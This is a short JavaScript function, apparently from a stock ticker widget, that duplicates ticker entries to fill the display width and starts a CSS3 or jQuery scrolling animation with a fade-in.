var stock_ticker_start = function(config) {
    var root    = config['ticker_root']; //this will return the base element for the current ticker, e.g. [stock_ticker_4]
    var slider  = root.find('.stock_ticker_slider'); //get both sliders within that ticker
    var entry   = root.find('.stock_ticker_entry'); //get one full list of stock entries
    var maxLoop = 0;
    while (parseInt(slider.css('width')) < parseInt(root.css('width')) && maxLoop < 40) {
    //is the slider too short? (most be equal to or greather than ticker width)
        slider = root.find('.stock_ticker_slider');
        slider.append(entry.clone()); //slider too short, stick a copy of all the stock entries onto both sliders, then we'll check again
        maxLoop++; // !IMPORTANT! this ensures that the while loop will not infinitely loop in the event something goes wrong somehow
    }
    var ticker_width = set_wrapper_width(root); // gets the width of 1 slider; also sets the width of the wrapper element
    var time = Math.ceil(ticker_width / config['scroll_speed']); // Define the animation time in seconds

    if ((Modernizr_custom.cssanimations) && (Modernizr_custom.csstransforms)) {
    // Modernizr is an array created elsewhere, we are checking if these values are true or false. true = supported
        slider.addClass("css3-ticker-scroll"); // add the class that has the css3 animation on it
        slider.css("animation-duration", (time) + "s"); // set the total animation time based on computed width

    } else { // if either animation or transforms are not supported, use jQuery animate
        slider_scroll(slider, ticker_width, time*1000); // this function begins jQuery animate. Time is in miliseconds, so MULTIPLY by 1000
    }
    root.fadeTo(1000, config['final_opacity']); // fade-in ticker
}
